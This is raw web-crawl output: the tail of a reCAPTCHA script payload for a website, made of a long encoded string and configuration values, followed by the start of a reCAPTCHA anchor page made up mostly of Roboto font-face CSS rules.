o8TsK6wobCrsOQwp0rwoAoExw+wpzCpcOdChweEyvCu8K7w4Fkw7IaY1c/w6LCiMOswoLDr1LDscOaw4wwD8OoG0gmLH5Jw6zDqy7ChMK/UsK3wqpSw7cjw4wCcyLCo19Tf1twZ0TCmx3DmcOSwrwLwrnClMKKb8K+w4Ruw7rDjFvDgy3DiTR+bCt8CcOcamhwwoDCtUtkEMOWw6g4awLDqzttw4Icwq5HLiLCqRF8w4TDrsK6wo9rVcKnwoUIVB/DjjYZAXBGw6TCjsKkUlkiw4/Cq8Krwp/CvMKlLsKTw6rCh8ORwopWw4TCoMOdw6IcwoHCs8Ofw53Dnxd9w6vClDnDt8KVLmjCoAfClTTClWJ1C8KbYE3Dn04zw4o3w58gwrjDjjo7wrpywpPDl8Klw6dNw5jDpcKbEG9uBsKmb8OOE8KNwpXCvHXCuSbClAATwrXCjxbDp0g1YsKBw7nCm8KHwrHCm8Oyw6/Cu8OZNsKawoXDiV7DjhbDr8OwZsOwMMKoCC5sw6XDgjTCs8OkHsOyMcKGPQx2WsOuVMKwYzPCl1lTXMK2wq/CrcOtw77CoE0Zw6Evw7IEw7xAwpvCpTPDmy8hw4vDgAnCr8OdeQ4Cw6Few7o3wrgQAcKEwqozOcKbwrjCjsO/VsO1LiV/[base64]/DnR7DiMKkHcKJJsKoVEDDk1QucCh/GcOjw5gdw57DhyglKFo+FcO3w6RpWX1kQ3U/w6dowqxwNUR1JMKQw6lrw7osR3NCGnZfcQLCmcO6bHcRwrHDs8KND8K5VVHDpxzDsDEEFF/[base64]/CvCnCi2fCn8OWw7/CpkApSsKtHWTCo2nDkMKzwopLwrbDvcKHwosIElLDgScCwpM2FMO/SVZSScKpwo8OWMOXwp3DpcORL3LCl8KNw6bCujLDpcKaw43DmcKUwo8WwpFlVmBmw7HDoCVDa8Kiw43CpsKxA8OIw5vDksOuwqdzT15PDsK+JsK2wqAEOsOmOcOSLsOcw4zDs0HCoFPCusKwwpLCtcOdwqUnSsKrwqvCiHkqOhvCvX00w5s/wqEmwqbCrA3CqcORw5LCoWMOw7rDvsOEegrCvcO2w79RwpzCqyxWw7VrwpkBw61PwovDgMOwcMOZwpMrwr93X8KuJsOYVnbCj1LDusKtQcKYdcOswqJpwqgyDcO9w5h6wo0Jw7JsMsKFw7HCpcOkSlQAw7Q9wo/Dh8KaH8Orw73Cn8KkwptGwr3DqMKbw6/[base64]/[base64]/WiwsMRkZfcOkBsOBw4B3RMK3w6cLwooVw6TDhwzDjBXClMKDVGMkw4/[base64]/CulvDp8KCaXQSwox2wqfCuVrCrsOZw7zCpsKbwpbDrMK7wpdOe8KUHFRKwrU9SlRBw5MGwrDCgsKUw61tVMKvUsOGX8KATGTDlmvDlSZ+w7vCtsOFPToyXnfDmBE/IR/CtcKGWjfDqx7Dh1HCknQNw6ZOKjTCs8OLYsKZwpDCmsKqw5jCgWV5NsOsaWXDt8Kdw5fCvzLCoi7Cu8O5e8OrYMKvw5xFwovCmB05GFw9w41TwpNjDkUjWFB+wpEPwroPw7vDo3QwW1jCt8Khw4Zrw7Ycwr/Cm8K8w6bCmcKhd8OvKzFew5QDwql6w69Vw4JDwpjCghrCnnjDiMKBw4A5a0dUwprCicKNXsOmASAmwrASGl0IVsOxYzI1fsO5MMOPw4/DkcKXfGLDlcKmQy5RX2EIw4vCgjDDrEHDo148WMKuXDDClEB4ZsKfGMOXQsO5w6LDlMKuAWAdw7/[base64]/ChCTDmSfDiMKwBHXDpnrCpcODSVIEwp4mw5E+W8OLf0BLw6DCvHLCqMKEMVrCgVXCoxZDwpbDkmzCp8OOwoLCmxRqZsKCVcKHw59oE8Kyw5NYecKQwoDCtiF3aj8bLFDCsTxIwpBaRUEKUjs+w4oNwpvDsBgrBcOjbBTDpX/CiGfDhcKnQ8KGw75xdT8gwro5V30lTMOgd3EzwrTDiRRiw7ZPbcKVLQ8wE8OQw5nDoMOowqrDrMOrZsO+wpoOb8Kxw7HDnsKwwpLDtVRXBwnDoF8pwrrCkmbDsCMpwoEeAMOKwpfDq8Oqw6LCocODDUHDoCMew6rDqsO4NMOlw6pOw7fDj1jDpjrDgkDCikxNV8O0Zi/DmAVDw7/DrF4QwolMw4Q6MWrDksOUM8KZdcKrCsOIfsKjNsOHeABSIMKmd8OIVmNsw7LCnSvCpl/[base64]/DuMOATR8BAsKqwpZOw67DkQDDmcOqMsK/SS/DuHLDi8KvPcOZMkoOw6Y+c8OKwo8iDMO7BjcQwoXCiMKTwpdTwrAjZGPDrmAKwo/DqMKgwoTDgMKrwr5bHh3CtMKvKW0Qwq7DjsKWDGsVLsOAwpbCgBLDqMOgVHBYw6nCvcK4GMOTaEvDhsO/w4XDmsO7w4nDiX1hw5c8RDJxw6ZITGUfMV7Ds8OSC2PDv0nCoETDsMKBWxTCtcKYIDDCt3/CmSEJPsKQwqfDrnXCplsnKR3Cs0nDjcOfw6AxJ1gRUcOOQ8KPwpzCucONByHDohjDvsOgDcKEw4/Dv8KYcDTDrn/DjzJTwpPCqcOKNsObURdeXE7CscK6OsO2J8K7XWvCicK9N8K9ARPDjybDkcONNcKSwot7wqDCu8OSw6DDrD0YHX/Dsy0ZwrDCssOkTcKnwpHDizjCp8KAwpLDr8KsIFjCocOmIgMfwokoGFDClsOlw4HDg8O4GVxTw6IIwpPDrX5Qw48eZV/ChwBhw5jCnnPDrBrDucKGezvDi8Ozwo3DvMK9w4wRby41w68lU8OeNsOfIWLCvsK6w63ChsOBOMKOwpUsHMKAwqHCoMK3w5JMF8KSecK7UgfDocOjwqUjwpNnwp3CnH3DkMOEwrDCkhTDicOwwrHDvsKgFMOHY2xKw6/CiRgNSsKuwrzClMKiw7rCjsKvb8KDw6fDgcKEA8OtwpbDlcKZwrLCsHtTHxQww43CnUDCsHIYw6UjFzpfwo8vM8OEw7YNwpfDl8OYC8KLGGRoXXnDocO+AgJHesKEwr0uCcO7w6/DtUQWXcK/M8O4w5jDjSDDicO6w4xiB8OLwoHDug10wrzCm8OpwqIHCiRJVMONfQjCimkhwrYuw5PCoSvCpwDDosK9w4MMwrPDpHLDksKTw4bCuHrDi8KOTsOrw48SbE/Cr8KpEx4Tw6B/w6XDksK5w7jDisO2cMKlwpheexzDg8OwT8KsQsOLasOSwo/[base64]/ScOtQUckw6nCtcOtbgzCicKVwo4mXVvDuMOxw4xbwrAoI8O7OsKRHCLDkFBuGcKQw6vDhxtPDcOOHMOGw4QpaMO8wqIEPloLwrkaAH7CkMOkw5kcViLDp1l2CCzDvxhUBMO/wp3Cnwlmw6fDpsKuwocWU8Kiwr/[base64]/[base64]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[base64]/ClyVCAlJGA8OXRcOPeMK2w57CgXprwqXCmcOZTxkFIMOWZMOOwprDl8OUMhrDk8K5w5sjwoEPSz/[base64]/DvWzDoyfDksOMw4fDnGJpYTxMw63DizIvw7nCvTfCh3PCtl0iwrpwXsKRwpoLwo1dw5s+Q8O6w6jClsKKwptGUnnChcO5DCMEJMK8VsO/DznDg8OVEsKgAwVgecKgZ2XClcOZw4fCg8KyIjDDn8O+w43DnMOrLBI1w7LCnEfCnWAfw4M4IMKHw5s6wpoYVMK6wrPCtDDDlTw5wo/Cg8KbPB/ClsOKw4cFNMKvNzPDlFTDpMO+w4PDgw/CocKVGizDpD/DmzF8b8OMw4EYw7B+w5IZwppVwpoLT1kzIXJIKMKkw5PDtsKRZFXDuk7CisO7w5NYwrvCkMKhAQbComQVIMKaE8OgFWjDuiACY8OmLDjDrkHDoVBawopaeQvCshM3wqsHYgHCrnHDpMKQVh/DvVHDvE3DtsODNGINEXM9wpdEwpcGwqJ9dgZgw5jCq8Ozw5PCiDozwpQ/wo/DksOcw6U2wpnDu8OaYCs/woEKcj5ew7TCuUo9L8Oewq7Cgw9/YnbDshNNw4zDlWBpw4fDusO6cwBPYTzDtGfCnTYfRSF4w6UjwpceJsKYw4bDkMKNG2YiwqALbBzCq8OXwqo1wq9hw5vCv1vChMKPMhLCgyh0c8OCbxPDizNAe8Kzw7pzP39oBsOIw6BLOMKqEMOLJVdTIUHCp8OIQ8OCY33CrsKcPSrCiyTClykDw6LDtnQMUMONw5/Dp3IvMzZ2w5nDpsO6eSVpOMO8PMKDw6zCh13Dk8OLNcOvw4l5w4XCg8ONw6XDo3DCg1zDm8Oow4DCukTClW/[base64]/CkcKYDsK7XcO2w5FqLi8pwqc3w43CvUIHw7vDtcOoAsOsLcOXGMKLaAPChC5CZnPDrsKIwpFvWMOLwrHDq8KZQGLClyrDo8KYFsKFwqQ9wp/DqMO/wrvDmsOVWcOUw7TCo004SMObwr/Dg8KLNArDvBQ+DcOEenQ1w4jCkcO9RVrCuVYvesKkwqt/PiNIajfCiMKxw6hbXMOlEnzCryjDlsKSw4AdwosvwoPDqVvDq00/woTCtMKrwq9ODMKUY8OkHi7Cm8KQP08RwphJJAkQQlPCpsKCwqohSQhaH8O3wrDCj0/[base64]/[base64]/Dv33DhcOhw5jCvgM0w7kmw6ddw5EoJW4lRMOVw54hw6DCksK/wofDq8KoQxDCpsKdXTwsd8KmbsOjcMK4woNaDcKqwpouCxPDl8KuwrPDnUEOwoTDoADDmAzCrxgpJWBPwrHCrWrCncK/[base64]/DlA/Dnl7DgF5nUVUZwqMoBMKZwrhBw5sMb3UeFMO+e3DCvcOuQX8AwovDk2nDrxDDmhzCnhl/WkNew6IVw6zDlWXCnVLDusKvwp8awp3DjWIQEkpmworCrWEmIj1CMhLCvsO+w7s8wpw6w50QHMKEOsKxwptcwrw3RlzDg8O3w7EYw7nCmi4TwqAjdsOpw7nDk8KUbMKCN0LDgsKww5DDrDx/eEAIwr09OsKDGcKqex7CmMODw7bCi8OiBsOmJVwnH0Fnwo7CsTgzw4/DuX3DglMtwofCosKRwqzDsTnDlcK3PGMwRMKlw7zDinxpwoHDucKHwoXDrsK6SSnDk0sZLQd/KSnDiGnDilrDnFJlwrAzw4PDscO4QUc/w6nDnsOVw7cYXGrDh8O9csKyScOXA8KDwoFzMGgTw6tnw73Dq1DDusK+VsKEwrzDtcKWw5nCjQ5+T0IqwpRAO8KywrgpAHzDkyPCg8OTwojDocKdw5HCsMK5F0fCssKMwrnCuQHCtMOeGSvCjcOYwo/Ck1TCvzoRw4srw4jDt8KWT3tBNkHCu8O0woDCtMOrecOrTMOHAcKMXsK4PcONdTnCuwdUZsO2wp3DuMOUwrPCqH0fPcKbwp3DtMOiA38Owo/Dn8KRFVnCsVReUwrCogo7TsOueSzCsCY3UznCqcODWXfCmF4Owq1bBsOjW8K1wonDvsOKwqNKwrfCsTbCvsOgwp3Cs3d2wq/[base64]/OsOxY0ECWUMWw43CgQtAwqTDkMOKZsOzw6bDlFVEw4gJa8KfwoozIz5sPzPCg1jCnkJ3RsOuwrVhZ8OTw503By3Djl4Hw5/CucKTfcOaCMKfcMO2w4XCn8O4w4cTwrxwW8KsRVTClBBiw7HDlWzDtxEwwp8MQ8Otw4xAwqXDvMO3wpNCQAQtwpLCq8OaTWHCicKJccKxw5Mhw7o2ScOFFsKgEsOzw5J3YMK1BhfCiideaVQgw4PDgGUcwr/DksK9bMK7SsO9wrfDm8OjOnfDj8K6CSQ8w7XClsKzO8KuLWjDlcKnbjLCh8KxwqNjw4BOwpfDhMKrcFloDMOIWFrDvkNgG8K5PjHCrcKUwoBmfBXColjCtGTChzLDtxQUw5AHw7vCl0TDvjxFcsKDZigJwr7CmsOvAA/CgRDCqsKPw7gfwq9Mw78iWRnCqTXCj8KfwrIgwpkjc1gmw5YHG8OMEMOxW8OZw7NMw6TDkHIcw4rDgsOydQbCjMK7w5lNwq7ClsKbCMOJUELCmSfDhx/ComXCs0HCoXFRwrJ1woPDpMOBw5YhwqwxBsOHDxVhw63CocOVw4LDsHQVw7kew57CmMK8w4JtYWrCvMKLCsO7w5wsw7PCssKnCcKRB3V7w4ElAEgZw6LDgljDiRXCjcKpwrYrCWTDjsKoF8OjwptaY3LDt8KSH8KQw5DCtMKvAcKiFCdREsOAFm8Vwo/CjcOQTsOPwrlDA8KKJBAuSkALwqhqT8Onw7DCvkXDm3vDom5ZwobDoMOBw73ChsKuTMKfdRIjwqcyw7sTecKpw6hkJAp5w71Ge2geMMO7w67CsMOuKsOXwovDtRPDmRbCpRPCtTVST8Kyw6w+wpY/w7kCw74EwqnDoCvDkFQsNg9pERTDpMOsUcOHZQTDusK0w5h/floVMMKnw4ksD38owpwuPMKhwpAYHBbCt2nCs8K/w5dNRcObC8OPwp/CscKBwqI6JMOfVMOzeMKDw7ccfsOfGxgmCcK2KDHDuMOnw6kDDMOlIC7Ch8KOwofDtcK7wrhnIRB4Ex0MwoHCuE46w7UZOXTDnCLDosKhKcOfwpDDmSNZJmnDnmLDlmfDs8ORMsO1w6bCuzjDrBPCo8O1dHJjcsOYJsK/[base64]/[base64]/wps\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hNtvQriEzryH1NagKFiG4lKA6r3oSB2/liS6wCZznZk\\u003d\x22,1,0,null,1,1768823396643,0,0,[10,147,113],null,[198,196,74],\x22RC-myYF-0B35ucAZg\x22,null,null,null,null,null,\x220dAFcWeA4Ze06cTDk2N5dx9U0tKJx-J8y2z8QRKarshDD0_NpIq7V_O-IHQDDU1ErbLW-M42_sPaXUVd8Uuh997Unph3BW6ndWwA\x22,1768906196862]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=i7jj97j8372i
body_size: 48392
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
